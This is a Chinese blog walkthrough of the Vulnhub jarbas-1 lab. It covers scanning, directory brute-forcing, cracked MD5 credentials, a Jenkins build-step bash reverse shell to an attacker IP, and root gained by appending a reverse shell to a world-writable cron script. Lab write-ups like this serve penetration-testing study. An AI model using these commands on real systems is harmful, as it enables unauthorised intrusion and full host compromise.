甄选靶场Vulnhub百个项目渗透——项目五十四:jarbas-1(类git反弹shell,计划任务提权)

Posted 人间体佐菲

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了甄选靶场Vulnhub百个项目渗透——项目五十四:jarbas-1(类git反弹shell,计划任务提权)相关的知识,希望对你有一定的参考价值。

Vulnhub百个项目渗透

Vulnhub百个项目渗透——项目五十四:jarbas-1(类git反弹shell,计划任务提权)

🔥系列专栏:Vulnhub百个项目渗透

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2023年1月18日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

巅峰之路

前言

本文章仅用作实验学习,实验环境均为自行搭建的公开vuinhub靶场,仅使用kali虚拟机作为操作学习工具。本文仅用作学习记录,不做任何导向。请勿在现实环境中模仿,操作。

信息收集



首先进行存活主机的探测

nmap -sP 192.168.247.0/24

找到了.146的主机

而后进行服务探测

而后进行服务探测

nmap -p- --min-rate 10000 -A 192.168.247.146

22/tcp open ssh OpenSSH 7.4 (protocol 2.0)

80/tcp open http Apache httpd 2.4.6 ((CentOS) php/5.4.16)

|_http-title: Jarbas - O Seu Mordomo Virtual!

| http-methods:

|_ Potentially risky methods: TRACE

|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16

3306/tcp open mysql MariaDB (unauthorized)

8080/tcp open http Jetty 9.4.z-SNAPSHOT

|_http-title: Site doesn't have a title (text/html;charset=utf-8).

| http-robots.txt: 1 disallowed entry

|_/

|_http-server-header: Jetty(9.4.z-SNAPSHOT)

总结一下得知的信息如下

端口 22:OpenSSH 7.4

端口 80:Apache httpd 2.4.6

3306 端口:mysql (MariaDB)

端口 8080:http(Jetty 9.4.z-SNAPSHOT)

对于80端口,没有现成的exp,并且谷歌能搜的东西相对较少,所以不考虑exp利用,而后就是3306,无法外部连接,所以同样不管

ssh版本没有可利用的exp,8080端口存在用户登录



我将尝试弱口令无效,所以开始目录爆破

gobuster dir -u http://192.168.247.146/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php -t 10



得到了access.html

出现了很多的md5,进行破解

得到md5/明文凭据如下

得到md5/明文凭据如下

tiago:5978a63b4654c73c60fa24f836386d87

trindade:f463f63616cb3f1e81ce46b39f882fd5

eder:9b38e2b1e8b12f426b0d208a7ab6cb98

tiago: italia99

trindade: marianna

eder: vipsu

最终eder: vipsu可以成功登陆



jenkins

这是一个类github的项目管理,通常来说,根据已经遇到的类github的中间件,总结出可能漏洞点:直接的命令执行,对现存的任务进行分支合并,如果是建站的任务,那么可以分支合并来避开主线无权修改的问题从而分支合并一个shell,而后达成反弹shell





那么我将按照常规的寻找步骤,看看新建一个任务,我会注意观察各个选项,看能不能执行命令(寻找过程就不放图了,直接放最终的成功的路径)

此处可以执行命令

此处可以执行命令

/bin/bash -i >& /dev/tcp/192.168.247.130/4444 0>&1

而后点击立即构建

而后点击立即构建



本地接受到

本地接受到

提权







我首先利用了常规的手工枚举方法,我找到了计划任务,并且细致查看之后,发现他是全局可写,并且是root权限,那么我将写一个bash命令而后等待连接

cat /etc/crontab

写入一个命令

写入一个命令

echo "/bin/bash -i >& /dev/tcp/192.168.247.130/4443 0>&1" >> /etc/script/CleaningScript.sh

本地获得root权限

以上是关于甄选靶场Vulnhub百个项目渗透——项目五十四:jarbas-1(类git反弹shell,计划任务提权)的主要内容,如果未能解决你的问题,请参考以下文章